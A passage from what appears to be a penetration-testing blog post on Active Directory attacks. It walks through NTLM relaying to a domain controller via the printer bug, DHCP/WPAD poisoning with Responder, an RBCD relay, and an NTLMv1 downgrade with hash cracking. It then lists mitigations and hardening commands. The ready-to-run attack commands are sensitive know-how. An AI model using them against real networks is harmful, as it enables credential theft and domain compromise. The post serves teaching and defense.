
ntlmrelayx.py -t DCSYNC://10.55.0.1 -smb2support
And trigger the printer bug on the other DC:
.\SpoolSample_v4.5_x64..exe dc2016-2.mcafeelab.local 10.55.0.30

Dom-Admin hash which we can use together with mimikatz to do a dcsync or all the other dirty things.
DHCP Poisoning Attack
Laurent introduced the ability to carry out DHCP poisoning attacks with his releas of Responder in August 2021. You can read the full details in his blog.
You can also find a short “get me started” guide on The Hacker Recipes.
To make it short for you chocolate bunnies, here’s a quick wrap up:
The technique also injects a rogue WPAD, but this time via a DHCP offer. So us evil geniuses sitting on a subnet with, let’s say a bunch of Office clients, only need to win the race condition with the legit DHCP server, and answer the DHCP broadcasts faster. As in a real world scenario the server (hopefully) sits on another subnet, we are most likely to win the race.
The cool part about this technique is, that it is nondisruptive. Responder answers with a DHCP ACK package with a nonsense IP config, but a valid WPAD config and an only 10 second lasting leastime. The client shortly after issues another DHCP REQUEST, and this time Responder just let’s it pass (all attacked clients are tracked via their MAC and attacked at a max of 4 times) and let the legit server do its job. However the WPAD settings we injected can’t be overwritten by the legit DHCP ACK until the next reboot ^^.
So be there early in the morning when everyone turns on their devices, or just wait for the normal leases to run out during the day and enjoy your MitM.
Howto:

Responder.py -I eth2 -Pdv
-I The interface that sits inside the network we want to attack
-P Enforce Proxy authentication, rather than NTLM auth for the wpad retrieval
-d Enable answers for DHCP broadcast requests. This option will inject a WPAD server in the DHCP response.
-v Please be verbose
The cool thing is, that the attacked systems just need to be started and you’ll already catch the system hashes, as soon as they want to request something through a proxy - like updates and stuff. When the user logs in, you’ll also get their hashes fyling in. Hello MS update :)
This can again be combined with something like a NTLM downgrade attack with the --lm switch or a custom Challenge set in the Responder.conf.
Another cool thing to do is relaying. For this to work just use the -d option with responder, and let e.g. ntlmrealyx.py do the relay stuff. In this case however ntlmrelayx need to be setup to use the proxy port 3128, which is the default port for proxying and is set by the WPAD responder config:
./Responder.py -I eth2 -dv

System reboot -> we see incoming proxy requests:


And with ntlmrelayx running, we carry out a RBCD attack against the system:
python3 ntlmrelayx.py -t ldaps://10.55.0.2 --http-port 3128 --delegate-access
SUCCESS:
NTLM Downgrade Attack
When the settings in the AD allow it, e.g. NTLMv2 (LAN Manager authentication level is <= 2) is not enforced, we can downgrade to NTLMv1 and get our hands on hashes that can easily be bruteforced to plain NT hashes. The workflow is as follows:
- Edit Responder.conf to use a custom challenge of 1122334455667788

- Just run Responder with your desired options and the
--lmswitch (I found that the DHCP proxy auth attack did not work as it always gave me ESS responses, even if I disabled it with the –disable-ess switch. So I’ll stick with a “normal” poisoning attack here)
./Responder.py -I eth2 --lm

When both hash values equal, we are fine and can proceed.
- Head over to crack.sh and submit a cracking job for NTLM like
NTHASH:<yourhashhere>

It mostly just takes seconds, and you’ll find yourself with a friendly email in your inbox.

- And lastely -> profit

Mitigations

These attacks have lots of aspects.
Disable NetBIOS on all clients that don´t need it.
Disable LLMNR on all clients that don´t need it.
Disable mDNS on all clients that don´t need it.
Enable SMB signing for your whole environment if possible.
Enforce LDAP signing and channel binding.
Disable the printer spool service where it´s not needed - No, your DCs don´t fucking need it!
Disable IPv6 on all devices that don´t need it or at least block DHCPv6 and router advertisement traffic with you client-firewall (Windows firewall will work with GPOs). Thanks to a mention from David Warrington Microsoft says it is best practice not to disable IPv6 but give IPv4 precedence over IPv6 as described here.
If not in use: Disable WPAD via GPO. If in use: manually specify the path to your WPAD config - no autoconfig please. To further harden against WPAD attacks you can disable the WinHttpAutoProxySvc service -> see here
Patch your systems regularly - No, twice a year is bullshit!
Separate your systems. Best way is to work with TIERing models. Clients don´t belong in the same subnet as your DCs.
Wisely use highly privileged accounts.
Enable smb signing: https://www.rootusers.com/configure-smb-signing-via-group-policy/
Disable llmnr:
set-ItemProperty -Path "HKLM:\Software\Policies\Microsoft\Windows NT\DNSClient" -name EnableMulticast -Value 0
new-ItemProperty -Path "HKLM:\Software\Policies\Microsoft\Windows NT\DNSClient" -name "EnableMulticast" -Value 0 -Type DWord
https://www.blackhillsinfosec.com/how-to-disable-llmnr-why-you-want-to/
Disable NetBIOS:
$regkey = "HKLM:SYSTEM\CurrentControlSet\services\NetBT\Parameters\Interfaces"
Get-ChildItem $regkey |foreach { Set-ItemProperty -Path "$regkey\$($_.pschildname)" -Name NetbiosOptions -Value 2 -Verbose}
http://woshub.com/how-to-disable-netbios-over-tcpip-and-llmnr-using-gpo/
Disable mDNS:
Set-ItemProperty "HKLM:\SYSTEM\CurrentControlSet\Services\Dnscache\Parameters\" -Name EnableMDNS -Value 0
New-ItemProperty "HKLM:\SYSTEM\CurrentControlSet\Services\Dnscache\Parameters\" -Name EnableMDNS -Value 0 -Type DWord
https://www.fortalicesolutions.com/posts/common-attack-paths-and-how-to-prevent-them
LDAP channel binding: https://support.microsoft.com/en-us/topic/use-the-ldapenforcechannelbinding-registry-entry-to-make-ldap-authentication-over-ssl-tls-more-secure-e9ecfa27-5e57-8519-6ba3-d2c06b21812e
Conclusion
Wow, what a complex topic. Yet we’ve only scratched the surface as you can see from the many linked resources.
From an attacker’s point of view, there are a lot of attack paths and possibilities to move laterally in the network after the initial foothold and to escalate privileges. The probability that all security measures are implemented 100% is more than unlikely. The more complex the environment, the higher the potential exploitation of at least one of the vulnerabilities.
From a defender’s perspective, there are simply a lot of functionalities that need to be understood on the one hand and implemented in the correct way on the other. As is often the case, there is a lack of basic understanding of how things work together and what opportunities are created for attackers through misconfiguration of or the use of unneeded features. But that is exactly what we are here for.
As always, I hope that you had fun and that you took something away with you. For feedback, feel free to contact me via the channels linked above.
Happy hacking.
Resources
Below you´ll find all the resources that helped me understanding and aided as a guideline to this blog-post:
https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html
https://dirkjanm.io/exploiting-CVE-2019-1040-relay-vulnerabilities-for-rce-and-domain-admin/
https://dirkjanm.io/worst-of-both-worlds-ntlm-relaying-and-kerberos-delegation/
https://dirkjanm.io/krbrelayx-unconstrained-delegation-abuse-toolkit/
https://hackernoon.com/man-in-the-middle-attack-using-bettercap-framework-hd783wzy
https://blog.fox-it.com/2017/05/09/relaying-credentials-everywhere-with-ntlmrelayx/
https://en.hackndo.com/ntlm-relay/
https://trelis24.github.io/2018/08/03/Windows-WPAD-Poisoning-Responder/
https://blog.compass-security.com/2020/05/relaying-ntlm-authentication-over-rpc/
https://attack.mitre.org/techniques/T1557/001/
https://attack.mitre.org/techniques/T1557/002/